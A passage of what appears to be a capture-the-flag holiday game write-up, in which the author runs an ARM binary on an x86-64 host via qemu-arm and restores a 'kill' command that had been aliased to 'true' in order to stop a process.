

# THERE'S SNOW PLACE LIKE HOME



<span id="page-9-0"></span>**Terminal challenge at "There's snow place like home"**



Let's see, it looks like we have to start an ARM-binary on an  $x86$  64-platform:

elf@c65dae0f5280:~\$ file trainstartup trainstartup: ELF 32-bit LSB executable, ARM, EABI5 version 1 (GNU/Linux), statically linked, for GNU/Linux 3.2.0, BuildID[sha1]=005de4685e8563d10b3de3e0be7d6fdd7ed732eb, not stripped elf@c65dae0f5280:~\$ uname -a Linux c65dae0f5280 4.9.0-4-amd64 #1 SMP Debian 4.9.65-3 (2017-12-03) x86 64 x86 64 x86\_64 GNU/Linux

But that's no problem form qemu-arm:





<span id="page-11-0"></span>**Snowball game at "Winconceivable: the cliffs of winsanity"**



## WINCONCEIVABLE: THE CLIFFS OF WINSANITY

Push the red button on the side of the lift house while the crate is on the lift.  $\frac{150}{150}$ 150 points



Tot

Play!

## <span id="page-12-0"></span>**Terminal challenge at "Winconceivable: the cliffs of winsanity"**



Let's see what processes are running, and try to kill it...



We have to kill PID 8, bit kill -9 8 doesn't seem to work... Let's see if there are any aliases:



```
alias kill='true'
alias killall='true'
alias l='ls -CF'
alias la='ls -A'
alias ll='ls -alF'
alias ls='ls --color=auto'
alias pkill='true'
alias skill='true'
```
Somebody tried to be funny and aliassed kill with **true**… Remove the alias, and this time it does work:



## <span id="page-14-0"></span>**Snowball game at "Bumbles Bounce"**



# BUMBLES BOUNCE



Page 15 / 65

Play

